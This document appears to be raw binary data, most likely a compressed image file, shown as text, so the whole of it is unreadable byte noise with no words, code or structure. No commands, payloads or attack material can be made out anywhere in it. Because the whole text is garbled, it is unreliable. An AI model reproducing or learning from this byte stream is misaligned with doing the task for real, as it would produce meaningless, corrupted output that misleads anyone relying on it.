��c[T�84���� ��V���]#�n� �f��+V�r�7QEZ~�	:�:�b�4�YjiJF{SV<���6���y�c�����?����E[�ޕ�3�Sq��jMy�KJ��8��'j� JCGo\d{~fŋ�cU�չ��5�#x���A8[�(h�k�{C^So*�\-�T7��J���ijܣY%�u�ZY��D����A��xVG���=�b�n6�U��&��i���m�3��v"x_�S�*�p
�cdu�9�Fq���SO���k�9��C�ϼ\Q��ȝ�%vA8u�:���*o�5���������@#xծ(VV׊(���3&>�C����t:�ccŋ�-�%A�V�u0=���R��b�N�:C�Ё^�ֲ�%WF��(s��_��ި�(͋z�X�ޕ�hxȠ��9�Թj.�5�7D�8b���6�ML� �k�s��
�s�5�Q��,��]�#�5��Ք�����VX�Z� 94��?hp>1�/�����|�#c���Z���>��`8�R&!����q��,����-Mg�k8�1K)3g�4���Z��Z��QC�t���6��f�|� ^s�����*���9BZ�m;��ֿ��Y��[x���i��Y��©�?2Ξ���:��ݤ�7��Ldפ+�?I�m���{CS1 4��c���qa����x�6�0�6"O��ᝯokߵ����#i���X}�VV�p��Ե՜<�m<�ݮ���,VN��h�5� 6����ԵL��J�FŤe���%��9����-}��ÂJ�޳�t��C<[ã��a���9�,Z�CL6@'��Un�Sf�2gV���[�;�E���9��N�M�jx��Lk���E�
�/9�|^��z��Ү�6��<���ी�a� �k�y�/����OqIH#y�w�w�g �u�(�b~��@ �')����A��=���z��kO�8m	�NӁ�O�4�եugf
"�u���7*	�E
N���a��X���l����^��mF��� ��̷>��:��)�X�'n@��|�8E�z�t��p����B��*L�k�`�����X��Nd�(��u��򞚴�i�%��}_���_�u0�����?��i�ن���"�ٶ����A�I��Q9L_h�"��q� ��;C���1�j�c��k�{߈LGO���4�zͦ��
�w�����f���6�W�أ�Mh5�tj�l����g�C���V>��oX��K�z�^�{Κ�Ƞ׬j+o0|X�:��$Q��Q=3ƴ�@���y���Dw}+�p�RL��0������zJW�g�� zVa��� �</�Z�6�g�jK�mz��5�zF��ҷ��k?0-�|5��t��d>�r{��Z��y�FEn�e֓"��p�AH��!V�Sa��'���U8���+f(*7�D��mM�f �8U���]KOKi8�?��AY�F�
��ʙ��f�ng�����V�o:�D�Rp�#*�S+�̴�v�c?�i_�H_(�X��1����x��8w���8y��Ǫa�NQ��U=w�����0�ҵ�LM�E�f�H��xe�?uy��B�Vcm��1a]�ǳMOyǅL�R+U�a�[��8t�bq��y����Z�fb��� 	��R�&��.�����ht� �S������(c��2ɇ)K�����Ÿ}!T�oXaŽ%��4�HZ���h֩������V�҈�8���qaS�qf�(���^�Q���S�x���;DkP1�>��k��~ �� L�A8L!�����h��-��i��ظl����#��gd��3�2���=���e�@�FJW���4�z������<��}�Ec4�� 3�_�
.� ��U�7I����R���5
�����baP q��(p�U���a��(e@SD:s���M=�=?���R��3�?{F�Ra�UX�ڷV͊�c���\ƚ�A������rXZ)��Mn��Ř#"��ֽ9iv�T�LBp���5&�T��Mf�OQ���siT��2�8�Sj�E���q�F�MLE^�h6��[��*#�*"@�hK{�WA�xŏ!Px&�4�U[C�>sb=��p�e��9��)�[�RTn2�<i���Y�|�W����0������?b�V���U��]�qN�8E�����Fm��4����D@2�&����8Y�-�Y`CF�>�ù�!�c0����*;*�S����A�HK����j����&&!V���'��ڀ����E4�����!�`������M[�^���� ���Z� ����#V��3E��4� ����0�z~#���,�"��(~��c��|_��=�?y��b���|��]b���^㜭��^�Ĝ� ��0�ȃ���m�����O��%gH�:�5�z����0�}.�W�3�O��e,S���^�ku���&ڳ������i]b��֑�#L?�!�@�
v�mm�8��("�Fnq��(�8�H��o�F����T{LZ�@��)QNҕ�mZJ�ↇxW�nݦ��m��ыu����=G���=�3	X��ڒ��jcS�k) �cs9�a���>PWq(g�݉t-�4����e�G�e��5�dhqOKS�%�������Q*�����që6�ރ� %��b�BYL\*)ZJ���IRiZ�f������}�s�뤳O�.���������/9*"�&��+.�
o,�}������-_}n>cÙ�}#�Im��U�i���X�T��TI���Y�ƺQ�>��ர�]>�5?:���Eig�)V��8��g�J�U,îmt���� �4J������� ���}�r�*ڨ����̹�J_��?��ۈW�5�a�zS]<��.�Β�1�n��uj�	p,����+��A*v��A���4ۤּ=!È�8�و"��w��j�����؈���V��gf#����'�S�e_I�f��Z�H�a6 �.�?�0�i5��nDQun� y]���|�������B�#�Ea��7�u*�M��.��R�~"��lAVc�qTEJб�,�c���X�[<:FIz�0�^�"��j"���j(!"��\�N�P.�X@���P���Y�[ɟ�9M�RS)c�a�(6�?�"���Cʴ�|��jW8��GUZ�R���U��bQNX��ԃ�R7�62i����Z��9C��
�)a>��f6��J�F��]�mv����0a�Y��uN���[�~�U�Ȧu'X��.��~����n��e��f-��])����'f��$��/_x1����5ґ�T��NV�����kYN0)T��b#�
+�����c2p���!��!0�3i�+����7�ueDGޫ�0��Уt�{�M���V�#v����3~��Z���.�9�8P�5ժE"�ה8�b��4�Z�ZFaQ BD]ڀ�ĚV|��%���=��������M'x)��i��M±ik_�!���˥�(�Ͷ���y㏉W	�Yѱjb�ӆ���Q�RI�',{L(*T�o��Y���r�v���L@�Y\5�U���XJ���q�n9E�� o#K���Q��I��Ҽ����E�Ֆ��c=+H�5������o�3T���q�"�ϕ���R�]e4�@�\$���Vf���&�Bo0"�i�l{� _H�u�U��y����*����̧��`�G)����������Q�����L5���K�{����-�
���o�ų?l� /���5� ���&&�R�1҂�JJ��L-������ 3?���f�u��И���.+��䜴���/x.�1k�g�m�}+1[1�Jn�
������蛶kA�'�a�'�LD�#X�`�^K��K^��\-�&��$[�Y��z�4�&�0�8WY����@e�|�2����J[���<��YM��;9�q �m<9����3Yh����ۜ���<�?�3����NP58)�V�'yIF��d��O�j�����#5����N���lO�L'����3�����t�J�c-j9C��0Z�Va�D4�@���Yۚ�Z����:LSk밚kuo��C�g��I��7#~�2��+R�Jd#�7Vi1t��,��Z�}��,ۦ�L/���ZM�>���ʘEq����qP�x)�p�8t<�ï_h:�R�V�(D��(�~�ܰ]�sy_I^M*�Va3]����+k�vWC�$4�ig���n�h�
Mf�f�L��
~@�%����h�n��m�T|$m+���	C�]��y��������[���r�I���j&���eז�'��Gv:G�#i��*��i�Z-���Lt�����M���yǖZ}%�:d6���6����+uy�o��ZÊ��� ���&���R{�u��g?���?�eUD`y�C����{LHt�m'�/���E��h��X]������/Meo�+���6��o
��b�� ) be+��<�� ����Mi9m�S�ٷ{����TJ��]�Kd?h��GYO*�� ��D+;J	�5����5��k�� ��h��>�;Oi�ӴA�=��Cs�K��"V�("������cuf�����[�r��Ÿ�;O{��̠�S�`�wk���)0̬�x-���3����V[N-�a���C��/�ۯ�H,l�p��X���6=����i�5+�^P{J�Oy�yNr�u�}����]��qM���q)X���"��Z��Q6�����c��>�}?�#bZ�G(g� qN�`��W���j)��+{���k=+��G,4���a�����a#o6�W(�S7R���*f�A1Y��Ǥ8f����)
��,�h Af=+�ּ��3���YZt�=�Y��Bq	��L5�'�v3�O=������M�9�w�4��'&��� (     !1AQaq��������� 0��  ?!��K�=3�̡��5A���a�+�`e�qԥ������I��(�W,g�˱�J<��t��(�� �S.⫼R���ϓ1P��d_R�{~ᥳKP�&�U��V�aϘD�0��*��nS�uE�9Wi�PZ���GG�`�f
�v�mY��]MY�0/��V�n�F�,x\V�����pE�1d�a��s�^���oSG���jG1qf�!}��+t��1Y���^��qٸo>��U�g��sd�s.U�*N1�Aۉ��_�x {u0�ٙ��/v�f��an����ɂ�� ^7=�l�����)�b=6^g��*�^u�lpw��$.ɀ�]���䊩�e��.`�5(�3JX�m����!(3bc��u����W'ql���5�v�*U�faX�Q�B����٥j*��ԫK��
��S�g�(��Q�Af�0]���t�]J�����p�٘����n�c��Y�Qۉ��g�0E�v%���*��<���6p(�<��<�2�nUb�I���ӈ�.�Z���/a��ܮ��ԧ��˜�Q��P�� �7'�����M��̈��Y:�o�/�;ӟ�!���6��o� �t�%Pl�ƽ#�0�1g3Ud�t��<˕��`�Ho���nm����
I�2�9��j�b1g}�3���8���v<J*�l*�A^8�y�����K��T�{���|�窊�(Sr�	���wc���ԣ_��}EU}b
���Q���0���pWO߱�3�5m�S5��~,Ǝ�S?=T7�D�y�뛌����v8V+���aCvԢ]bP��������o�"U]J#�@s��gi�1W�M����l52��h1�=ԸWD��1a�u�'�R��X�P9��H��e��õ�`�b����lT<���Yt�f�j\b*^a��lx��ױ�����*�4�Yy��4�LG~�h�4��,o0*yn,5�b����D�^��S^�*�+9I�a�Eb�3qQ�l����i�i����:&Hq�� �0�����	��X�vbP��Cj+V��V�\O�1�72���:�jz�9�`�*1��B�[��Q��pA�����ksd�:�,BD_��Y����3SL�-Q*�5k�خ�!�q*B�(���f&Bn�l?�e���l�6���?�Ņ�17)���B�.ZH��J&����i55Vs}bYO��ZLM���%L9!������+i�����n.*TmcZ���B:۫�E��,�fv���+��U�9�J��8����7�#����j6Ҋk6� x��7]�4&r\�&<ݮ&Tr�U�����_PU7?$V�����٘�P�̾^+�jɳ2�<�o��Sw�:��y�Mû��1�|&Ua�f�i%^m�W�+�2��X�<$\�f���ey�^B�y����P=ჳ���ʝ1�v;��sE��R��J��}��c�@W1636p�S6墱2����̄pˮ������s��be�EqS�R��QVO���Ǹ���7���2�l�|��m�\�]S���㘰���;.���ۇ�f&CP����B���u1
�㠄oj+:L]u���P���8> s���c�'l�Ӧ*^%�y�JXw��[����y��6Kdx.-YV����e*����oW�L�^`�[X����/�C~L�<��������o.��L?����%04TT�Ԟ''��&Y�CtpM�w2~f���j��}̩�aU�H��*�����:��/�+�f����U��\�}����oDW�������ī�wptq��\Cy�c��0�qݺ*���u3	�*���m�����$@�����n)`�c �k0�w���r�J"��+�A�F�����foS��z�T	�j�T�����D>u�����!�<���
�7���25�&pEm�����U�[,r�}GC�?17昸��M,��}nf\�f��&ةw2�p�;
Ҹ~ȸ�_��#���J� �"~(n�Gx"æ�`��%b9	X��^SLVJ��7YEg�X77(yT�W|B���1Os<8�u��Cl�7�0����w�\X�C�2�7�v��Nc�2����	.�"�����/v�x�񉇦_�*G���c�
�H���Gi(����s��pD͎�CU�ű�"��8�� R��Dq�&��L���h�b�:�L��E��^������>����Lj�n3����`׈�$��|�!U�#3��k�"�u3��d=�7�`�����CH��v���X6�9���-�+�hk��&0J=���5�f*��nn`�䄩��]
�.=fP���Kg0ӭ�=@R�Fe�f*R`��t�a��I����Wpj��
�f"<6Ll�UEκ���$:���#��0�@�jfzi�N�|ʴA^�i�
ƙvަC�̧�%��m��q7��U��h�uGq�<�R�'���V�IUGQ ^��~J�L�w$��a�Υ^�4���x&�'��Tu�W^��w4�P-F g��*����"�{6x���K�U&�-"��2Ô�d�"��<󈬻'�������eb8��B�X̵c/����}� P�c�%M�y片��.~1-@�3+y2�F&�jz7y��1Z��PZtE������޵.�� �s*��o�a�ect�@ޱ�s湕�Vf`�L��2��p������5���[.i�����_S$z���0�-EVp�ؙ�#�3�r�CWm]b�HEw{I��l�|�4���8MϲNʟ�959=w+�,yD���L|�*�Q߷����ך�����IyZj7�?Is�niFeP�1�^���UQ�0lr��x��u5QRN�Aa��f^�.iyq83���hg<�^&e�B腠n�
�h�˗0�3"s�����+�4=�G/���D�Ѩ�<������$fO�S
�ט��
��N��̰dq���.�K\�V��z�kq�Y�bÜ�
���f �GX�E�
9H��;�����LT����U����~����L��0�����M��ɽ�hs׸�S� ��0�b�`�U0Gp��_/P�.~!i{�
#q�g��E�u�� ������V`��v·�Ҋ�7����5QV��o������'#�6/�͏���70zG����b���˙uMt6̪늛��e�~R���Ŝ��pU)T�Q��b5���� �_�Q����j/l���9�*��(�_q�g0U%�vM\��V~b�{q�j��:�0W����l"��up����5D��	�O���'�����b�Q��e����fFV.��&[i��dV,z9"j#��
� �8P׵��	�v�Y<}B��ԣn�����-ơ}�y:?��<Q��dT{%G~F��s;����5�X �*�UTxM�c�lˆ�8���҇5�2V�w���9 �x���@�1k�)�Y(�2�,f
�*������̵=F`pD9��Wd������Q���
*�2��x��3���\�˾��H{���)�7H����� BU/�ew��{9��s��:+1P]_Զ�����r�z5-I��<�&��gpZ�U�L����PY<\<��xK�h ����3�ټ�Z6�@����Ej��,�K�#\����ˍ�f#�O���Y��e+}ˆ� m�2sQ�GnÓ2�o,��74y%�_��;���.
�@�s�()�;�+6St����O�ɘ�G0�8b����ė۞\U�P3�3m�0������8�K��|��(,Ç1ש�M��2Ȩx�f��wH���9�皏~I�,Z:f�Q�䎵��ވ��-^H�qg�X�-��^���j-�Y_��e�0��Ȫ�*Gj����ß�剐ChqR־��w�����UלC�LV<K*�5�ly�䂄�S�,|E�s3W��� W+�`�%)|�X�H���̓hE�a���4��Urq�6Kb�MS��ww�Ys��H�����y70s�W�)�P�����3���-�$ǹE;.*��E~��WV��<�o��nLa�/,>�K���ʾC��B5ɀ`���C�2�����#�E��,\���Yp�d��4`j*�:�c�+G�9��똙s�����PW��N��vj�]�K�y� ^]�dœ?N<��,��ב��/�&��W,F+&81q��=l׍L��Q��iW,��S�U��9���������C��>eŬ�n� ��Ff&�L�uH�����)����Ɇh����V+֧�;�
�e#~Yx��}�SB���G��3Z�b݆a�_0"|EQ��5ob�\��3�Au`��"(so�.��wl���|��95� �L�S�Φ�dL(*�̕�d{���0�B���g�]�6�u�S�+7��=���|37m@_�,�e&��7��?����`���T
�!e�*�l��p#M�_���N��b��n�.]�q2�K/f���MG��LQ�w5sp.��iQ�3�7����v��'��n�*�"�]�׵�0́�)J���/���8��X��H�<�ɪ`�?1]�e˽�S7z��9����#O$+��u+�pn��)|���&��p��h<Ń1�u�
��g���5䊂�hV�:W�wS<�֤TI	�5U�N�ՌGVu<9�;�i_LVXCCU��@ᗑ���4���-�ז[�)���Ǣ"� �_�u|u���:��Cu]�e}J���}�
�{�!��߬���L��"�k�¯�uqo�2�0܈Ad��� ���SWԤփ�4�����g��,lWDuw\ǀ8��/�s0̊���`�~谮"������ѱ�H����1�<��/�*W�������ؘ���k���`�0	��< G�&��bUOr�혥��%J�PVMTVד�*�o���Q'[�ko����e�f�سOG>bry��u6���B�2�s3,��Oљ;��#�aĹ��h��+sܭ\ud�CDW�Ci|E��9c�/;��t5n-�
b��w�g����t5Au(Ob<�	�"�yh���)͙��:�.9���uۆ]ow�L�X�2��\�?�2V�T֛e��"��H.����*��E��*������i��D�ؙ��ıW���h�j+W��c^�޿�)x��nÈ��)���O�p^e���:�Y�2W�
����b1����w�n�2��lXA�����"��0�GB�R�۸+`���Y���~& ü���;���%�9`d__��q�1���qڳZ'?�<G�������c��-��`���T��C��P{*:��U�}���lS��)z#�
Òb�L�u��2����2,���5S[�o��*�;�hc�f��R��n��6ee��yQiI�m��@�2��H\Aa:74�D;;�K��
�+Pݚ������*��`<Mɑ�\m�Ե���n!��.a��Њ��n;��Z	Bƚ��. ���-�D>q]̽��xr�'�˸���gf*h��\�f^��copᾢ��\�����-�}3W�	�-�,6���&taFR���
�S.�,j��;� ^j�W(N��0�*�D6s>I��O��-2��i)֠�u0������!�Бsa�0^\ł�ŷ����q�U%��hx��%CkudVV��5f �h�z��jPQ9��H(�%�\�\�X7]f�\,��G�t�l�A㹅9�]���V�����q"� �TC��]��*�+�E�X��r�ܷfT���3���̫٘Vk2�t^"����*�����,T�[qS{�ʰFղ�*�5K�y�%c��I�]}�
�!"K�u�Q�@3��<�d�(����=�n�hVa䎹��Ew��V	�ٻ��5g�G6+�,��*^V\L�`<������w�E<L�������1��<7gp��f��i+#�"���4�����%�n�"�S+=f-�I���K|r�d�/ @���^�ߝ��b;�
��,NIUU2��S��B��]̩0d�g
�R���
����:�O�����\�� 2��oo]:���2�����.Vp��S<ya���3l$�{!L4� Guyc�ˈ�u2ƀ�+5�2�������o��ɥͰ_�"üD�0W�).)g�0-���W>�sf}�F��Ms�<uY79���ũK,ә�9�k,CވƼ�9�&`�z�|���xVo55�,(U�~�$��5�\�/1WȊ��
�N�gF��S1Y5=��;����p_>&^u W��0��C��\f^I���U��W��)%�]S+�3q�}B�l�X&�4rA_	f�&f��7�5�qW}�zE�ǧ/~�E� }Cw�2�]A��i�0��f�2�X�3'9%�qn�+�ԩb+�+S� ��� s �#�J�l%+���Z�D�����Θ�q�AxYTɁr½���@n�9��UU�n�b;��>���3�Ϊ*��5ù��(<�Ss����:Xn��]��r��n;�3���1��MwA0Iܳ�17�R�*4��ao
X����P���8x ��m�Kˉ�����I�"pb�Q������ ��Hj��Us�x��sWs��B��
J�XWS${nR���0�R��`�\�&�S%s5<�Y���d<S��^v�/�A��%��<8fV�V�3+R�:�'��nhvn`fyx��0��;�3�&�4=L�&)��ecw�<\��<[(�s�q �g?�(\�n&�X`$��[��u���&o<����Ef���l� `o�����pP���/QR��_b��tf;�A4pEns0Ô�.�V#���"�T��_M����r��k�-�ĕ}�5|E���xj�U5qz�wTu��������z�����*!�,)��[v�QW�h��P�lO͕�S���m���q����E�K������l4	 Fa4�&qP�EC�b����b�x��Z��
?a�a�� ]!D�d�x �X�m��S �c�u0�7��A�y�*Ns2]}���0W��sDE�A��S��щtV�4�������UM��Bḵo�[��.YK��0Y�久�j]�*�0W��m�U3]�����Ub]��xb�����5,]�EC�*|���J-�N
 �0]p�fs�[��])��S�Ő�2���9n��.n�\�S�wG��i�//�I�mw\�d�A�&���;f"�b�w���,��,e�����BP�Yp_�y�4t ���k��*�Jy�C�v3���W0��
�wf���Kî�;�K�߹���0�S@j`��, A�2u3�u-��-@�}J��ۚ���?r�jwn`׆&�ʢ��.�o_�����_0U��0/P`�G�c���ɔV�m;���2�QD�0ó�6ղl�-m��yY��da���M�c���y��y�_b#N�Z�;��ǘ�f`��&=K���ӛ���;d�j<T�ƣ�:�9�ɩ��*.qz ��_&vM!��O�'0S~b��1hyu5��E��+kÙ��EV���İ%�:��+>`{e�3FI�|M��.�qҥ�����X2���P^|�9WDX��r+i{�Ύg����$���u4}B����(�	eZ,��y&�V|�p��<B�Un/l���q� �팷�xd�@g[���f����&����`�Ɉ-x�C4g$�z���(�y�,=Caus��#�!6�s`GPY<ʬqR��h{���]1����������t>"�$�L�.��qdȾc���Es-�>�<���9%s��)���� ��'� ��T5�f��c��2�8��h����^�H,{�E��P�:��g}���8��L�1l��S˘w2̵{�2$
����,�"�5q_H.;ŀı���0���\��M/-f�W�Ő��r�_Q8xbF1W5��|kܭ�o&�0@G��Zߩb�W2��mx�1��~�_�e^{� �`,;�����eQ�s�w<��K��_k�����j;w+�����$�w������@�L��G����s4�Q�Eo�9�_H���2�b��S#\8�a/!6Ad8%2ctS�\p�	:��Lͥͫ�x*����EfuntrL(&������ᘰ�Nf98�dJ{���/�L��A�s:;�?t\�̰��EO9�E�a�c9���E�&��]����@��_T 1lJS~%ٖ7�G����A���x�9�o�
�U(T0.�U�8A� �X����)��&��2�6v͓�W����ǉ�:��<1�����M��m�����&����`�Q"%פ��ǘ���W��Tήgg+1^�X�l�(3VXַQ��9fC�#�iy��e��Uwe�a���^F!�S���X�U�D���Ո�O�"w1"�ᜑ`=�#�f�SG�5�p_�+��&��u��w�*+�vf�&�0��+/3v�����1���%��jݲ��A��2�q+;�0a�h��y�����k�dF�Aa�4��s7��us��6�M�>����w鹦by'%Fx��������b�;3%|��ul��1��Y�YY5\��;��H�\����y���s0�s>�!Z��vx���`��W����������*|W��������^�dw����.���>�JVj-�o29R|�E����eS�W��\*�ل��N9�@j��4���Ԇ��������V�Z��Yo�E�M�.��RŦ�c��Ej0�@0��t���k� �{�ʡ*��o�4���<��{%ob���0�G�O0X"�i�#���.�,�����5Ơ�{�U3`�W��8�IM����!��!���}9:a��wc��"�X�{G��S�6WZ�����a,�Eo<@����c�}A�s+�O� �UgL�կ�	��~��[����sN�Ai�솛�2���mB��,MT��BoV�2�*��.\�c�Q�bKI@���v��8>%��#�oG�_p�su��[�#ѡe�{���l��Q0/y+�;��:W0-#�K!f�����y����>�&Uz�
��%M\���b��Y���3Q-F�3��R��]�[��f��C("�v�Q����ð_!��̾��C,�]o�:�^(跃�#��g�@����1/N��۸�}E����(׸/Ӈ�$	=�/�f)� ���Ӷ� y���q+�IO�c�ds�*o�?���ad���2^�L�g�MΆO��p��bU!�*.,a�x"Q>/^\%x��i���]���-�	)_$�����q,xs8��c��穑c�4Wr�Z�E��Tw�!ۆ*�v����V��An�f%�|n+Y����5��b�Z/0,ūW�U�z�����L�"H����IԊ�pE�lRL��'d�lϋ:���5Av���d�B�j�|D/9\�P8� '͒���C��t�E��Ԯ#A��d�I�~"PV��=m��P����9��qXB�y�� �<����D
R�rֈ� �*��Pv琖��-C�<p������Vh��ֱ���S{�Y���c0�&��gz���g1�HX�E_�s�9��C���g�.ɪx����n�J� _�]�M����F�u2O7���w�8�,���xfW�ˆZ&��U(g�N^L�ʈU>"�����D/|��Gw�qQW�wn�[x�śb����*&���V�9bxn:F����������` ������f��Ë�1|3$�\�1f_|���?sÚ&D���3�)&�F�k���pi�� �}�=Pe�	x�Ò���l��*��Q[��w��M��o�ت�-���&$�P�U�.�n"V h|�����!k�E��v �\�/�=Ƕb���;�0�P0j�K'�Sw(��8���LC�#�$7�4e�E��EZՒ��1ah�z��.�0���ƼM��G*�a9T��.�,H+����fXrԩ�A~U}�w�3���j`�*]./�n�3������Ç��2�,������{5�j
/L���;�L�'dd�y���a6�$]Z�V�B[�}�#9O��x*qS�i�[e@�M��X��5m&n^� y�s6��1v�~��o[��]u$x� 1P�3��1;_ܠ[�=pf2�lT|#�p}��L��0������b�UKp�q[�U�v�ftx�h�%��n+7�mSzGWY����)tTS��]��)C�"����R�8.��L��>��t.v�R�ME��mf�_3[7�^��+������M?�Ȫ�=b��ߨ�.��2W3s�x��1�DF�y/����;")djC�_���@'[*�`X�3u<�)�wO��M����X��� |%Ac⡾y��	�Œ���gQY<��̱�^��6�
��]z��}×�l��G��G��c.�ʩ����1�0T��>���+�E�5g72dX]YTIWpSB���cSya�퉦4�t�mWSx��X�Û��f;}T��E^�+I���EG�l%4�;��:������8�*훵ű��vm�$�<PW�s�*����L��j �t\��B7�a�a���fl+����+�B��� �J��f'�ef+�U�&�baI�Ų��8/�ԲP60�k�^A�Ծr�T�Z����
�ߋtDI�T������A���F�S��5��ۙg��RD{u1�N����sL�h�����/�q��p��M SE� U���C����q�9��nN�'��Ed9�`�b���$U�f! ��"���zb�W�:阰Gd]�T1���L�֫Qe5�s��sBn킾Q��3{��9�^�f�6֮.Z	�C@V`�V<14���ĳ����p۽��<@u)Ӗ.2�&Vx�J���L�4^X��jf���3-8邰wq�������?���L�x�\�;O1Q}�1����5��fd�"�����7iC.aO�ī׈��J���C�/���,�}̰�����|��D3�\ΗdȚ��b�C3TJZ����n�}�2�T����S�pE�0�_�0�bݴ��"
��� R��E�??�3���7�i�Ku�,����6�Q��b,r͞�� d�]������+�� j�����Y:�p�PH��3r̡�+ԧӡ[RϹ��2��x�s)��?�K�0^����^q�Yo�!��ߨi/I�N���{������^n>"����u*+�-� �J��傆��I�7�)�n��?s��[��+��"x���	��6GM�Lv�YAi�f��5�=��� �lV<�YQҾO� #��8�Y�E�N�X�na���������^�Q���U�/Үz��nH(�N.S�]	[��Ź���6�J�G�����*c�r������ŝ�EB�my	u�o"��K�!2=H���k�Q8^q�j���U�X�����]n�w+�I�r6�gk*Y�.�]&�1�l�n�j&̬�+G(�u�Z�*��X�ez�^F���/�m�\G֜c�����Ɵ0u���a��e%����yM�(M5B�y�����h�)z�LB;~��:rט�wg�~e�; j�MW;<F��M���vLw2�]�f?%,vLi�5z���.d�?���*Y{V����b��PĊצ*hVb�8 ^��3#�+����g^"'� ������UQ�J��1_��gD_�0A�)I����ye�f��5r�R��Wd=Ån�-�*�u�C~�=��`��U.���V/� S�+��zM�^�d�C;h�gn�:���p�,�	�5�,71vA�����+�0���vjfl�eR�k��כm�q M!
����@�Z��+ݱ�����#i��DsF���ڃ@[��ܱkC�k� T��j���Dl�tKn͢|6;�.� � �x��m@b�\�=�ɚ���Se��G��L�䡯�
�V����eM辣��z߉j�\/�#Z�5Q���N씖ߘ��$h�K�W�O�E��bC�,<Y������L
���wU�c�v�:g��	ku4Y�8#�ʖ����Q��w�\�X���s^�,m��<�gg��ψ�xH-$����g�0ULǒ�&<�[�]?�v"��QU��]GB�Y�m�=��O�_Qa骙w\]uEw_ط������sD���xa� �*��_,����4J�Vqp�o3S��״Y�E����Wx�,
�.�*�f�x%�/S�����Ȗ���KPA�6�7�(>�%����8Վ���6U�y�军n�(����1����X��+]�1y\��4���\��@`�pVD�)cC��i�Z���Z��#���˳��!�x�V�sAG���h�v����
�m���2]�sJV4�m����qzD(E�m��5c ��1/B����,g�7~���1k��Gܳ���9�*���7�?D3E�^������c3�H�w� ��`��k�e��kMf[�%�ܡ�H��J:ۨ������)��K�ȼ�O!2�s�
>e�"���o���<�N!�R�qZc���nɻ��wf��1D�f����X_D3GSE�Q�rx&�:���`���L���W�#����X_:���qQ[�%��X�#��b��"�����y�Ս�ulj+��/55�V�H��F��-���q1i�")��Z0�
��~��<� ��Z�5j�*]W�P'��Ŝ�ԭ4�c��� ��ʙP���woVG�~1��(����{�9��M�U����DuPb�sc6~Iwg ��%����8��UR�"�6<����\>(q��%9rD�FE����!Ũ�����L��7�s#��0ct�(n�����XY�*�fe�~&��F"[�i�5��;F�5[����$1�1>ٟ�5��;(/��f;U�%�#�삎�ԝ�"Q�a%xpB��:"�x�Q�%^�H3��;�A~Ģ-��Rׇ'������fX�Ya��dV1��<=fe�b*w���n�i�o������e�wQx�g~,���t�-�A;�������UsT�s"����,�e�sQ����8R�0|�<�@��Uӿl`sL[
��2L�?�W�����(@.�l��>���.�K�7��_����S,�|�з���������a�.� c8���Z:���[B��,e4������d�R���
sl�4�\Q�M���d���2-7+�c���VNB
S����:��o�O15f���� �F�J���!7�*
�$��K��cC�1�]���#��fÑV���c�J߹��C�V����z ��{�*�惆SUUĪ^�p��Z��z�}	��fqzV!׹���;���K�YH�������6�_^�0��:�bau�4S��zCE50?$:�bPc���o�<�-�6���Ő`s��_u�P�������R�Tf`�*�X藳:�4�]{�Z�3++�������_>�lw�뢸H��cE�[.�e����P.�0p�!��]r(�ۇ��-#lkz�UR� �>!TT�>۔������j��5�R��_�#cm��m3�D� 2�k|�p�oW�*�}����Ί��Kk�k7�+����ImF2�7{�1�>����W̰!�X�L�|D��3/bc|�����3R��00:TN�I�Ȝ>�2�����T�������Due��L��<T`KY`��f�s�/䇌E��䅳�:+[����jonI��t�q*���Fx���yLy�@wx�Ӷ
^�6�d�2}?��ڬ�)�cU��r�����*+�M,�x��_�|3]�XF�q{UĿ�]�%��f��,s�T���4�=ſ7����I11��)������}Gvۢ�,��&�nj ��1.m5)��-@İ�F��q.�l��eIVhF����u���yR��n����LE��,|�d`�a��֔"�Y<���y��.��#,��x�3	����o�D����Xt��e�ܸ�d> �c-+�v���Y�5)�,)�3 �Ros��b��+�?����rn���~��uSd;;Im�����$����.F8���n�Z���ng�b!�S`������W�Z^�T/�f@��Q�Y�ӯ�.���CVxeXM�jf��Q.�g��}��_�&c����x�7�#N0�us]�p)iY�@W�ɿq�D/�*9���%��o�/�R�~������\L 5�m��I��������k���!s)�^�����Pr� �VV*���itQ�:�W~x�U���r*����0� �!��@.k�e!��3@�框�u��Fp0�K�qb���vE�g���c̱Y����o�����&ؔj�OOp#*�b��H>L�>3��U=�g�W>#�ǹ���&n�f���R��~'Dx_r��{6&�k���!~��󸓎����ĭ�k-�@�t۹���͙� �̰�s��oE�S�g�5�Ǖy!��9���j��1sK���y��,�̰)bGi丨�R/�c~0�`����0v�Yu��_..�"�\��<�����ek2�`i�YU,z�1�O�U����?�R�B�d�V&Z��#�W0Mx4Kjf�Ts)�|:�aYæ��#�,�P��	U�`�Zy���7��%ܶӺ�~��R���@�f�0�K���0,�U:5��.ƼJ�g�jW\s�Kt�Y�p����J �y�0��Vٍ��s@j�͞3��U��S1�,cn�`�9�{�>U��2>"�9J�#�/��jS���]�+���������PU�>�En���$)��\�ҜT�%L�n��Q�&E������U芓�Eg����Wi�3��tw8Ģ�����d�V��:����[��\��4�R���Pr1	G��kgǳp�z"~�b�lwp%^�j����z��S�!��~��;��]{1_��j�������X#H&��\���'�%��q2S,��7�����`q���r�o��\��J���`qwSn��xe�+a��Nb���c�@�����H�y�5T�ń=�_3B�Ͷ@�rnSp)��2��ˠ�@^`7��6wk\�,�����w3�i��50��d�����PM\�N_����P"����
{�64���e��**��,A�:��agL�ϩg�D�%R�PPXn�9 �r��JN��үܲ��V��MĻ~�?Q3�?S�������8�d�UQg�S���ᆛ����@\�X3F��� 	������)���$���̣� S�:w��\��PZ`Z�o;�W&��%�v�\�M�3���������?1U���`��w8%I3C������m�>a�e�(b���'��~w+���aK��m��-b�[E��N����`\1`�s��R��F��:#�F���˲��3�m���YįB欜�WR�_`��۵W���ҋ�5���_��G|18JO1
̄L&c50s����*��'��( ni��l<�����FT��0��p�<3���xc�|A�*�^�DW^&Xp��Zx!�{Bn���!ѻ�_��}brG$T�p�.��a4W�D��N)����1�K!�@�'��˺���*Pe
�?�
�2�U�S*y�mu)X���q79_e�A�,�|E�=Eb�qw��+U��^LJfHn�/��[f15�q8�@
pb0��%չz �1lɎ%Wg�pVM��qf,��e�<�����$S.�i��) ��*�[%*��2�O��ϸ�c�J�[��G]��1�0�f�/KM=p�0a�VШv��[H|�D=�� �"��7q�=�d> p[0]���qF���x��)�����SU��f�7<jr�?�ay���.�Y{�R9���7���MLk�
